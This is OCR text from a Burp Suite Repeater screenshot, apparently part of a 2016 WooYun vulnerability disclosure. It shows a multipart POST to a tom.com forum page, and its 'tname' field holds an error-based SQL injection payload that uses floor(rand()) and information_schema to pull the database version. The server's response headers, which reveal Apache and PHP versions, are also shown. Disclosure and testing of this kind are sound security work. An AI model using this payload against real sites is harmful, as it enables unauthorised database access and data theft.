 Burp Suite Professional v1.6.37 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Follow redirection Target: http://pages-a
Request
Raw Params Headers Hex
tom_test=MQEO7QTo9!83!1!1463301729!1463309263!83!0!http://pages-army.new
s.tom.com/make/topic.php!
Connection: close
------WebKitFormBoundaryK8wq2rQ5Jpqfzd8Q
Content-Disposition: form-data; name="myaction"
post
------WebKitFormBoundaryK8wq2rQ5Jpqfzd8Q
Content-Disposition: form-data; name="tid"
75359
------WebKitFormBoundaryK8wq2rQ5Jpqfzd8Q
Content-Disposition: form-data; name="mydate"
20160515
------WebKitFormBoundaryK8wq2rQ5Jpqfzd8Q
Content-Disposition: form-data; name="tname"
111sb',userid=(select (1) from mysql.user where 1=1 aNd (SELECT 1 FROM
(select count(*),concat(floor(rand(0)*2),(substring((Select
(version())),1,62)))a from information_schema.tables group by a)b))/**
------WebKitFormBoundaryK8wq2rQ5Jpqfzd8Q
Content-Disposition: form-data; name="mtype"
2
------WebKitFormBoundaryK8wq2rQ5Jpqfzd8Q
Content-Disposition: form-data; name="mtype"
2
------WebKitFormBoundaryK8wq2rQ5Jpqfzd8Q
Content-Disposition: form-data; name="mcolumn"
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 15 May 2016 10:56:25 GMT
Server: Apache/2.2.9 (Debian) PHP/5.2.6-1+lenny8 with Suhosin-Patch
X-Powered-By: PHP/5.2.6-1+lenny8
Vary: Accept-Encoding
Cache-Control: public,must-revalidate
Content-Length: 155
Connection: close
Content-Type: text/html;charset=utf-8
<meta http-equiv="refresh" content="0;url=newtopic.php?tid=75359"><script
type='text/javascript'>window.location.replace='newtopic.php?tid=75359';</script>
? < + > Type a search term
www.wooyun.org
Done